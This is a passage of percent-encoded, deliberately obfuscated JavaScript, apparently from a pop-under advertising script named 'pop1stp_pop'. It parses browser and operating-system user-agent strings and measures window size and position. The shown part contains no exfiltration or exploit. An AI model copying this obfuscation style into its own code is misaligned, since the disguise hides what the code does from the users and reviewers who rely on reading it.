5C%77%5C%2E%5D%2B%29%2A%2F%69%2C%2F%28%63%68%72%6F%6D%69%75%6D%7C%66%6C%6F%63%6B%7C%72%6F%63%6B%6D%65%6C%74%7C%6D%69%64%6F%72%69%7C%65%70%69%70%68%61%6E%79%7C%73%69%6C%6B%7C%73%6B%79%66%69%72%65%7C%6F%76%69%62%72%6F%77%73%65%72%7C%62%6F%6C%74%7C%69%72%6F%6E%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%2D%5D%2B%29%2F%69%5D%2C%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%5B%6E%28%37%32%38%29%5D%5D%2C%5B%2F%28%74%72%69%64%65%6E%74%29%2E%2B%72%76%5B%3A%5C%73%5D%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2E%2B%6C%69%6B%65%5C%73%67%65%63%6B%6F%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%22%49%45%22%5D%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%5B%6E%28%37%32%38%29%5D%5D%2C%5B%2F%28%79%61%62%72%6F%77%73%65%72%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%5B%6E%28%31%31%34%31%29%5D%5D%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%2E%6D%43%7A%77%42%5D%2C%5B%2F%28%63%6F%6D%6F%64%6F%5F%64%72%61%67%6F%6E%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%2F%5F%2F%67%2C%22%20%22%5D%2C%6E%28%37%36%33%29%2C%72%5B%6E%28%37%32%38%29%5D%5D%2C%5B%2F%28%63%68%72%6F%6D%65%7C%6F%6D%6E%69%77%65%62%7C%61%72%6F%72%61%7C%5B%74%69%7A%65%6E%6F%6B%61%5D%7B%35%7D%5C%73%3F%62%72%6F%77%73%65%72%29%5C%2F%76%3F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%72%2E%71%4D%6F%75%62%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%2E%6D%43%7A%77%42%5D%2C%5B%2F%28%64%6F%6C%66%69%6E%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%5B%6E%28%35%39%39%29%5D%5D%2C%72%2E%57%61%74%52%77%2C%72%5B%6E%28%37%32%38%29%5D%5D%2C%5B%2F%28%28%3F%3A%61%6E%64%72%6F%69%64%2E%2B%29%63%72%6D%6F%7C%63%72%69%6F%73%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%5B%6E%28%37%37%38%29%2C%72%5B%6E%28%39%38%35%29%5D%5D%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%2E%6D%43%7A%77%42%5D%2C%5B%2F%76%65%72%73%69%6F%6E%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2E%2B%3F%6D%6F%62%69%6C%65%5C%2F%5C%77%2B%5C%73%28%73%61%66%61%72%69%29%2F%69%5D%2C%5B%22%76%65%72%73%69%6F%6E%22%2C%72%2E%6D%43%7A%77%42%2C%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%5B%6E%28%34%39%39%29%5D%5D%5D%2C%5B%2F%76%65%72%73%69%6F%6E%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2E%2B%3F%28%6D%6F%62%69%6C%65%5C%73%3F%73%61%66%61%72%69%7C%73%61%66%61%72%69%29%2F%69%5D%2C%5B%72%5B%6E%28%31%30%38%33%29%5D%2C%72%5B%6E%28%37%32%38%29%5D%2C%22%6E%61%6D%65%22%5D%2C%5B%2F%77%65%62%6B%69%74%2E%2B%3F%28%6D%6F%62%69%6C%65%5C%73%3F%73%61%66%61%72%69%7C%73%61%66%61%72%69%29%28%5C%2F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%72%5B%6E%28%36%32%37%29%5D%2C%5B%22%6D%61%6A%6F%72%22%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%37%39%33%29%5D%5B%6E%28%31%30%38%39%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%38%32%34%29%5D%5B%6E%28%36%32%30%29%5D%5B%6E%28%35%31%35%29%5D%2E%6D%61%6A%6F%72%5D%2C%5B%72%5B%6E%28%31%30%38%33%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%37%39%33%29%5D%2E%73%74%72%2C%70%6F%70%31%73%74%70%5F%70%6F%70%2E%75%74%69%6C%73%2E%75%61%2E%6D%61%70%73%5B%6E%28%36%32%30%29%5D%5B%6E%28%35%31%35%29%5D%5B%6E%28%37%36%33%29%5D%5D%5D%2C%5B%2F%28%6B%6F%6E%71%75%65%72%6F%72%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%2C%2F%28%77%65%62%6B%69%74%7C%6B%68%74%6D%6C%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%72%2E%71%4D%6F%75%62%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%22%6D%61%6A%6F%72%22%5D%2C%5B%2F%28%6E%61%76%69%67%61%74%6F%72%7C%6E%65%74%73%63%61%70%65%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%2D%5D%2B%29%2F%69%5D%2C%5B%5B%72%2E%71%4D%6F%75%62%2C%72%5B%6E%28%37%37%32%29%5D%5D%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%2E%6D%43%7A%77%42%5D%2C%5B%2F%28%73%77%69%66%74%66%6F%78%29%2F%69%2C%2F%28%69%63%65%64%72%61%67%6F%6E%7C%69%63%65%77%65%61%73%65%6C%7C%63%61%6D%69%6E%6F%7C%63%68%69%6D%65%72%61%7C%66%65%6E%6E%65%63%7C%6D%61%65%6D%6F%5C%73%62%72%6F%77%73%65%72%7C%6D%69%6E%69%6D%6F%7C%63%6F%6E%6B%65%72%6F%72%29%5B%5C%2F%5C%73%5D%3F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5C%2B%5D%2B%29%2F%69%2C%2F%28%66%69%72%65%66%6F%78%7C%73%65%61%6D%6F%6E%6B%65%79%7C%6B%2D%6D%65%6C%65%6F%6E%7C%69%63%65%63%61%74%7C%69%63%65%61%70%65%7C%66%69%72%65%62%69%72%64%7C%70%68%6F%65%6E%69%78%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%2D%5D%2B%29%2F%69%2C%2F%28%6D%6F%7A%69%6C%6C%61%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2E%2B%72%76%5C%3A%2E%2B%67%65%63%6B%6F%5C%2F%5C%64%2B%2F%69%2C%2F%28%75%63%5C%73%3F%62%72%6F%77%73%65%72%7C%70%6F%6C%61%72%69%73%7C%6C%79%6E%78%7C%64%69%6C%6C%6F%7C%69%63%61%62%7C%64%6F%72%69%73%7C%61%6D%61%79%61%7C%77%33%6D%7C%6E%65%74%73%75%72%66%7C%71%71%62%72%6F%77%73%65%72%29%5B%5C%2F%5C%73%5D%3F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%2C%2F%28%6C%69%6E%6B%73%29%5C%73%5C%28%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%2C%2F%28%67%6F%62%72%6F%77%73%65%72%29%5C%2F%3F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%2C%2F%28%69%63%65%5C%73%3F%62%72%6F%77%73%65%72%29%5C%2F%76%3F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5F%5D%2B%29%2F%69%2C%2F%28%6D%6F%73%61%69%63%29%5B%5C%2F%5C%73%5D%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%22%6E%61%6D%65%22%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%2E%6D%43%7A%77%42%5D%5D%2C%66%2E%6F%73%3D%5B%5B%2F%28%77%69%6E%64%6F%77%73%29%5C%73%6E%74%5C%73%36%5C%2E%32%3B%5C%73%28%61%72%6D%29%2F%69%2C%2F%28%77%69%6E%64%6F%77%73%5C%73%70%68%6F%6E%65%28%3F%3A%5C%73%6F%73%29%2A%7C%77%69%6E%64%6F%77%73%5C%73%6D%6F%62%69%6C%65%7C%77%69%6E%64%6F%77%73%29%5B%5C%73%5C%2F%5D%3F%28%5B%6E%74%63%65%5C%64%5C%2E%5C%73%5D%2B%5C%77%29%2F%69%5D%2C%5B%72%2E%71%4D%6F%75%62%2C%5B%6E%28%37%36%33%29%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%37%39%33%29%5D%5B%6E%28%31%30%38%39%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%38%32%34%29%5D%2E%6F%73%5B%6E%28%39%34%38%29%5D%5B%6E%28%37%36%33%29%5D%5D%5D%2C%5B%2F%28%77%69%6E%28%3F%3D%33%7C%39%7C%6E%29%7C%77%69%6E%5C%73%39%78%5C%73%29%28%5B%6E%74%5C%64%5C%2E%5D%2B%29%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%6E%28%31%32%34%31%29%5D%2C%5B%72%5B%6E%28%31%30%38%33%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%37%39%33%29%5D%5B%6E%28%31%30%38%39%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%38%32%34%29%5D%2E%6F%73%2E%77%69%6E%64%6F%77%73%5B%6E%28%37%36%33%29%5D%5D%5D%2C%5B%2F%5C%28%28%62%62%29%28%31%30%29%3B%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%2E%6A%77%6B%44%55%5D%2C%6E%28%37%36%33%29%5D%2C%5B%2F%28%62%6C%61%63%6B%62%65%72%72%79%29%5C%77%2A%5C%2F%3F%28%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%2C%2F%28%74%69%7A%65%6E%29%5C%2F%28%5B%5C%77%5C%2E%5D%2B%29%2F%69%2C%2F%28%61%6E%64%72%6F%69%64%7C%77%65%62%6F%73%7C%70%61%6C%6D%5C%6F%73%7C%71%6E%78%7C%62%61%64%61%7C%72%69%6D%5C%73%74%61%62%6C%65%74%5C%73%6F%73%7C%6D%65%65%67%6F%29%5B%5C%2F%5C%73%2D%5D%3F%28%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%5D%2C%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%2E%57%61%74%52%77%5D%2C%5B%2F%28%73%79%6D%62%69%61%6E%5C%73%3F%6F%73%7C%73%79%6D%62%6F%73%7C%73%36%30%28%3F%3D%3B%29%29%5B%5C%2F%5C%73%2D%5D%3F%28%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%5D%2C%5B%5B%6E%28%37%37%38%29%2C%22%53%79%6D%62%69%61%6E%22%5D%2C%6E%28%37%36%33%29%5D%2C%5B%2F%6D%6F%7A%69%6C%6C%61%2E%2B%5C%28%6D%6F%62%69%6C%65%3B%2E%2B%67%65%63%6B%6F%2E%2B%66%69%72%65%66%6F%78%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%6E%28%31%32%37%33%29%5D%2C%72%2E%57%61%74%52%77%5D%2C%5B%2F%28%6E%69%6E%74%65%6E%64%6F%7C%70%6C%61%79%73%74%61%74%69%6F%6E%29%5C%73%28%5B%77%69%64%73%33%70%6F%72%74%61%62%6C%65%76%75%5D%2B%29%2F%69%2C%2F%28%6D%69%6E%74%29%5B%5C%2F%5C%73%5C%28%5D%3F%28%5C%77%2B%29%2A%2F%69%2C%2F%28%6A%6F%6C%69%7C%5B%6B%78%6C%6E%5D%3F%75%62%75%6E%74%75%7C%64%65%62%69%61%6E%7C%5B%6F%70%65%6E%5D%2A%73%75%73%65%7C%67%65%6E%74%6F%6F%7C%61%72%63%68%7C%73%6C%61%63%6B%77%61%72%65%7C%66%65%64%6F%72%61%7C%6D%61%6E%64%72%69%76%61%7C%63%65%6E%74%6F%73%7C%70%63%6C%69%6E%75%78%6F%73%7C%72%65%64%68%61%74%7C%7A%65%6E%77%61%6C%6B%29%5B%5C%2F%5C%73%2D%5D%3F%28%5B%5C%77%5C%2E%2D%5D%2B%29%2A%2F%69%2C%2F%28%68%75%72%64%7C%6C%69%6E%75%78%29%5C%73%3F%28%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%2C%2F%28%67%6E%75%29%5C%73%3F%28%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%5D%2C%5B%72%2E%71%4D%6F%75%62%2C%6E%28%37%36%33%29%5D%2C%5B%2F%28%63%72%6F%73%29%5C%73%5B%5C%77%5D%2B%5C%73%28%5B%5C%77%5C%2E%5D%2B%5C%77%29%2F%69%5D%2C%5B%5B%72%2E%71%4D%6F%75%62%2C%72%5B%6E%28%33%38%35%29%5D%5D%2C%72%2E%57%61%74%52%77%5D%2C%5B%2F%28%73%75%6E%6F%73%29%5C%73%3F%28%5B%5C%77%5C%2E%5D%2B%5C%64%29%2A%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%6E%28%37%30%30%29%5D%2C%6E%28%37%36%33%29%5D%2C%5B%2F%5C%73%28%5B%66%72%65%6E%74%6F%70%63%2D%5D%7B%30%2C%34%7D%62%73%64%7C%64%72%61%67%6F%6E%66%6C%79%29%5C%73%3F%28%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%5D%2C%5B%22%6E%61%6D%65%22%2C%72%5B%6E%28%31%30%38%33%29%5D%5D%2C%5B%2F%28%69%70%5B%68%6F%6E%65%61%64%5D%2B%29%28%3F%3A%2E%2A%6F%73%5C%73%2A%28%5B%5C%77%5D%2B%29%2A%5C%73%6C%69%6B%65%5C%73%6D%61%63%7C%3B%5C%73%6F%70%65%72%61%29%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%5B%6E%28%37%33%34%29%5D%5D%2C%5B%72%2E%57%61%74%52%77%2C%2F%5F%2F%67%2C%22%2E%22%5D%5D%2C%5B%2F%28%6D%61%63%5C%73%6F%73%5C%73%78%29%5C%73%3F%28%5B%5C%77%5C%73%5C%2E%5D%2B%5C%77%29%2A%2F%69%5D%2C%5B%72%5B%6E%28%36%32%37%29%5D%2C%5B%72%5B%6E%28%31%30%38%33%29%5D%2C%2F%5F%2F%67%2C%22%2E%22%5D%5D%2C%5B%2F%28%68%61%69%6B%75%29%5C%73%28%5C%77%2B%29%2F%69%2C%2F%28%61%69%78%29%5C%73%28%28%5C%64%29%28%3F%3D%5C%2E%7C%5C%29%7C%5C%73%29%5B%5C%77%5C%2E%5D%2A%29%2A%2F%69%2C%2F%28%6D%61%63%69%6E%74%6F%73%68%7C%6D%61%63%28%3F%3D%5F%70%6F%77%65%72%70%63%29%7C%70%6C%61%6E%5C%73%39%7C%6D%69%6E%69%78%7C%62%65%6F%73%7C%6F%73%5C%2F%32%7C%61%6D%69%67%61%6F%73%7C%6D%6F%72%70%68%6F%73%7C%72%69%73%63%5C%73%6F%73%29%2F%69%2C%2F%28%75%6E%69%78%29%5C%73%3F%28%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%5D%2C%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%2E%57%61%74%52%77%5D%5D%2C%74%68%69%73%2E%72%65%67%65%78%65%73%3D%66%7D%2C%75%61%3A%77%69%6E%64%6F%77%26%26%77%69%6E%64%6F%77%2E%6E%61%76%69%67%61%74%6F%72%26%26%77%69%6E%64%6F%77%5B%5A%28%33%36%34%29%5D%5B%5A%28%31%32%33%39%29%5D%3F%77%69%6E%64%6F%77%2E%6E%61%76%69%67%61%74%6F%72%5B%5A%28%31%32%33%39%29%5D%3A%22%22%2C%67%65%74%3A%7B%62%72%6F%77%73%65%72%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%37%39%33%29%5D%5B%6E%28%31%30%30%36%29%5D%2E%61%70%70%6C%79%28%74%68%69%73%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%39%36%30%29%5D%5B%6E%28%36%32%30%29%5D%29%7D%2C%6F%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%37%39%33%29%5D%5B%6E%28%31%30%30%36%29%5D%5B%6E%28%35%35%30%29%5D%28%74%68%69%73%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%39%36%30%29%5D%2E%6F%73%29%7D%7D%2C%75%74%69%6C%3A%7B%68%61%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%3B%72%65%74%75%72%6E%2D%31%21%3D%3D%74%5B%72%28%33%38%30%29%5D%28%29%5B%72%28%38%33%33%29%5D%28%6E%2E%74%6F%4C%6F%77%65%72%43%61%73%65%28%29%29%7D%2C%6C%6F%77%65%72%69%7A%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%2E%74%6F%4C%6F%77%65%72%43%61%73%65%28%29%7D%7D%2C%6D%61%70%70%65%72%3A%7B%72%67%78%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%66%6F%72%28%76%61%72%20%6E%2C%74%2C%72%2C%65%2C%69%2C%6F%2C%75%2C%61%3D%5A%2C%63%3D%7B%79%65%6D%61%6B%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%63%74%73%42%50%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%68%5A%64%71%58%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%54%71%4F%77%6B%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%41%48%48%6B%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%78%6E%4B%51%71%3A%61%28%39%32%38%29%2C%4F%6A%57%54%71%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%74%45%68%70%53%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%4F%55%75%55%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%2C%48%58%55%71%4F%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%2C%73%47%42%66%6D%3A%61%28%38%33%37%29%7D%2C%73%3D%30%2C%66%3D%61%72%67%75%6D%65%6E%74%73%3B%63%5B%61%28%39%33%32%29%5D%28%73%2C%66%5B%61%28%36%35%32%29%5D%29%3B%73%2B%3D%32%29%7B%76%61%72%20%76%3D%66%5B%73%5D%2C%70%3D%66%5B%63%5B%61%28%36%30%30%29%5D%28%73%2C%31%29%5D%3B%69%66%28%63%2E%68%5A%64%71%58%28%74%79%70%65%6F%66%20%6E%2C%61%28%34%33%34%29%29%29%66%6F%72%28%65%20%69%6E%20%6E%3D%7B%7D%2C%70%29%69%3D%70%5B%65%5D%2C%63%5B%61%28%33%31%39%29%5D%28%63%5B%61%28%38%39%30%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%69%29%2C%63%5B%61%28%33%32%31%29%5D%29%3F%6E%5B%69%5B%30%5D%5D%3D%76%6F%69%64%20%30%3A%6E%5B%69%5D%3D%76%6F%69%64%20%30%3B%66%6F%72%28%74%3D%72%3D%30%3B%74%3C%76%2E%6C%65%6E%67%74%68%3B%74%2B%2B%29%69%66%28%6F%3D%76%5B%74%5D%2E%65%78%65%63%28%70%6F%70%31%73%74%70%5F%70%6F%70%5B%61%28%33%31%38%29%5D%2E%75%61%2E%75%61%29%29%7B%66%6F%72%28%65%3D%30%3B%63%2E%4F%6A%57%54%71%28%65%2C%70%2E%6C%65%6E%67%74%68%29%3B%65%2B%2B%29%75%3D%6F%5B%2B%2B%72%5D%2C%69%3D%70%5B%65%5D%2C%63%2E%54%71%4F%77%6B%28%63%5B%61%28%39%36%33%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%69%29%2C%63%5B%61%28%33%32%31%29%5D%29%26%26%69%5B%61%28%36%35%32%29%5D%3E%30%3F%63%5B%61%28%38%32%30%29%5D%28%69%5B%61%28%36%35%32%29%5D%2C%32%29%3F%63%5B%61%28%37%35%34%29%5D%28%74%79%70%65%6F%66%20%69%5B%31%5D%2C%63%5B%61%28%39%33%35%29%5D%29%3F%6E%5B%69%5B%30%5D%5D%3D%69%5B%31%5D%5B%61%28%33%36%36%29%5D%28%74%68%69%73%2C%75%29%3A%6E%5B%69%5B%30%5D%5D%3D%69%5B%31%5D%3A%33%3D%3D%69%2E%6C%65%6E%67%74%68%3F%21%63%5B%61%28%33%31%39%29%5D%28%74%79%70%65%6F%66%20%69%5B%31%5D%2C%61%28%38%33%37%29%29%7C%7C%69%5B%31%5D%2E%65%78%65%63%26%26%69%5B%31%5D%2E%74%65%73%74%3F%6E%5B%69%5B%30%5D%5D%3D%75%3F%75%2E%72%65%70%6C%61%63%65%28%69%5B%31%5D%2C%69%5B%32%5D%29%3A%76%6F%69%64%20%30%3A%6E%5B%69%5B%30%5D%5D%3D%75%3F%69%5B%31%5D%5B%61%28%33%36%36%29%5D%28%74%68%69%73%2C%75%2C%69%5B%32%5D%29%3A%76%6F%69%64%20%30%3A%34%3D%3D%69%2E%6C%65%6E%67%74%68%26%26%28%6E%5B%69%5B%30%5D%5D%3D%75%3F%69%5B%33%5D%5B%61%28%33%36%36%29%5D%28%74%68%69%73%2C%75%5B%61%28%37%34%33%29%5D%28%69%5B%31%5D%2C%69%5B%32%5D%29%29%3A%76%6F%69%64%20%30%29%3A%6E%5B%69%5D%3D%75%7C%7C%76%6F%69%64%20%30%3B%62%72%65%61%6B%7D%69%66%28%6F%29%62%72%65%61%6B%7D%72%65%74%75%72%6E%20%6E%7D%2C%73%74%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%2C%65%3D%7B%5A%61%73%45%58%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%41%5A%7A%52%71%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%74%7D%2C%6F%71%66%71%6F%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%5A%74%71%6E%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%7D%3B%66%6F%72%28%76%61%72%20%69%20%69%6E%20%74%29%69%66%28%22%6F%62%6A%65%63%74%22%3D%3D%3D%65%5B%72%28%31%31%31%31%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%74%5B%69%5D%29%26%26%65%5B%72%28%31%31%34%36%29%5D%28%74%5B%69%5D%5B%72%28%36%35%32%29%5D%2C%30%29%29%7B%66%6F%72%28%76%61%72%20%6F%3D%30%3B%65%5B%72%28%37%31%33%29%5D%28%6F%2C%74%5B%69%5D%5B%72%28%36%35%32%29%5D%29%3B%6F%2B%2B%29%69%66%28%70%6F%70%31%73%74%70%5F%70%6F%70%2E%75%74%69%6C%73%2E%75%61%5B%72%28%34%33%32%29%5D%5B%72%28%33%36%30%29%5D%28%74%5B%69%5D%5B%6F%5D%2C%6E%29%29%72%65%74%75%72%6E%22%3F%22%3D%3D%3D%69%3F%76%6F%69%64%20%30%3A%69%7D%65%6C%73%65%20%69%66%28%70%6F%70%31%73%74%70%5F%70%6F%70%5B%72%28%33%31%38%29%5D%2E%75%61%5B%72%28%34%33%32%29%5D%2E%68%61%73%28%74%5B%69%5D%2C%6E%29%29%72%65%74%75%72%6E%20%65%2E%5A%74%71%6E%67%28%69%2C%22%3F%22%29%3F%76%6F%69%64%20%30%3A%69%3B%72%65%74%75%72%6E%20%6E%7D%7D%7D%2C%77%69%6E%64%6F%77%3A%7B%68%65%69%67%68%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%31%37%35%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%3B%76%61%72%20%72%3D%30%3B%72%65%74%75%72%6E%20%74%5B%6E%28%31%31%37%35%29%5D%28%74%79%70%65%6F%66%20%77%69%6E%64%6F%77%5B%6E%28%31%31%36%35%29%5D%2C%6E%28%36%34%36%29%29%3F%72%3D%77%69%6E%64%6F%77%5B%6E%28%31%31%36%35%29%5D%3A%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%36%39%29%5D%26%26%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%36%39%29%5D%5B%6E%28%34%30%34%29%5D%3F%72%3D%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%36%39%29%5D%5B%6E%28%34%30%34%29%5D%3A%64%6F%63%75%6D%65%6E%74%2E%62%6F%64%79%26%26%64%6F%63%75%6D%65%6E%74%2E%62%6F%64%79%5B%6E%28%34%30%34%29%5D%26%26%28%72%3D%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%5B%6E%28%34%30%34%29%5D%29%2C%72%7D%2C%77%69%64%74%68%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%2E%6C%71%52%43%6D%3D%6E%28%36%34%36%29%3B%76%61%72%20%72%3D%74%2C%65%3D%30%3B%72%65%74%75%72%6E%20%74%79%70%65%6F%66%20%77%69%6E%64%6F%77%5B%6E%28%37%31%37%29%5D%3D%3D%3D%72%5B%6E%28%38%32%39%29%5D%3F%65%3D%77%69%6E%64%6F%77%5B%6E%28%37%31%37%29%5D%3A%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%36%39%29%5D%26%26%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%36%39%29%5D%5B%6E%28%37%31%31%29%5D%3F%65%3D%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%36%39%29%5D%5B%6E%28%37%31%31%29%5D%3A%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%26%26%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%5B%6E%28%37%31%31%29%5D%26%26%28%65%3D%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%5B%6E%28%37%31%31%29%5D%29%2C%65%7D%2C%74%6F%70%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%6E%75%6C%6C%21%3D%77%69%6E%64%6F%77%5B%6E%28%35%32%30%29%5D%3F%77%69%6E%64%6F%77%5B%6E%28%35%32%30%29%5D%3A%77%69%6E%64%6F%77%2E%73%63%72%65%65%6E%59%7D%2C%6C%65%66%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%72%65%74%75%72%6E%20%74%5B%6E%28%36%31%39%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%74%7D%2C%74%5B%6E%28%36%31%39%29%5D%28%77%69%6E%64%6F%77%5B%6E%28%31%32%32%39%29%5D%2C%76%6F%69%64%20%30%29%3F%77%69%6E%64%6F%77%2E%73%63%72%65%65%6E%4C%65%66%74%3A%77%69%6E%64%6F%77%5B%6E%28%35%34%33%29%5